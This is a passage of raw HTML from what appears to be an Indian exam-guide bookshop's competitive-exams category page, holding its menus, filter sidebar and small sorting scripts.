<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="f1a0bc3a65562374c6e6c476-text/javascript" src="/Js/incSupport.js"></script>
<script type="f1a0bc3a65562374c6e6c476-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="f1a0bc3a65562374c6e6c476-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Category/1170/educational-and-professional/competitive-exams/";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vCategory = 1170;
vPage = 1;
vFilter = 1;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> Competitive Exams
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-f1a0bc3a65562374c6e6c476-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	<div class="left_link_txt"><a style="color:#dd0011;" href="/Category/19/educational-and-professional/">Educational and Professional&nbsp;&raquo;</a></div><div class="left_link_txt"><a style="color:#dd0011;" href="/Category/1170/educational-and-professional/competitive-exams/">Competitive Exams&nbsp;&raquo;</a></div><div style='margin-left:10px;'> <ul>

	<li><a class="cutom-parent" href="/Category/26587/educational-and-professional/competitive-exams/emrs/">EMRS</a><span class="count">7</span></li>


	<li><a class="cutom-parent" href="/Category/1183/educational-and-professional/competitive-exams/general-knowledge/">General Knowledge</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="/Category/26615/educational-and-professional/competitive-exams/isro/">ISRO</a><span class="count">3</span></li>


	<li><a class="cutom-parent" href="/Category/26613/educational-and-professional/competitive-exams/intelligence-bureau/">Intelligence Bureau</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="/Category/26621/educational-and-professional/competitive-exams/jipmer-exam/">JIPMER Exam</a><span class="count">3</span></li>


	<li><a class="cutom-parent" href="/Category/16546/educational-and-professional/competitive-exams/kvs/">KVS</a><span class="count">8</span></li>


	<li><a class="cutom-parent" href="/Category/26614/educational-and-professional/competitive-exams/lic-exam-books/">LIC Exam Books</a><span class="count">4</span></li>


	<li><a class="cutom-parent" href="/Category/26616/educational-and-professional/competitive-exams/nmms-exam-books/">NMMS Exam Books</a><span class="count">4</span></li>


	<li><a class="cutom-parent" href="/Category/16572/educational-and-professional/competitive-exams/nvs/">NVS</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="/Category/1171/educational-and-professional/competitive-exams/national-level/">National Level</a><span class="count">87</span></li>


	<li><a class="cutom-parent" href="/Category/1211/educational-and-professional/competitive-exams/tamilnadu-exams/">Tamilnadu Exams</a><span class="count">3</span></li>


	<li><a class="cutom-parent" href="/Category/16545/educational-and-professional/competitive-exams/teachers-entrance-exam-books/">Teachers Entrance Exam Books</a><span class="count">8</span></li>


</ul>
</div>
</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">No Discount</a><span class="count">71</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(10, 20, '10% - 20%');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">10% - 20%</a><span class="count">37</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter('', 49, 'Under Rs. 49');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Under Rs. 49</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Rs. 50 - Rs. 100</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(100, 250, 'Rs. 100 - Rs. 250');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Rs. 100 - Rs. 250</a><span class="count">3</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(250, 500, 'Rs. 250 - Rs. 500');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Rs. 250 - Rs. 500</a><span class="count">39</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(500, 1000, 'Rs. 500 - Rs. 1000');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Rs. 500 - Rs. 1000</a><span class="count">63</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Paperback</a><span class="count">109</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">English</a><span class="count">98</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(2, 'Tamil');" data-cf-modified-f1a0bc3a65562374c6e6c476-="">Tamil</a><span class="count">11</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title">Competitive Exams</h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
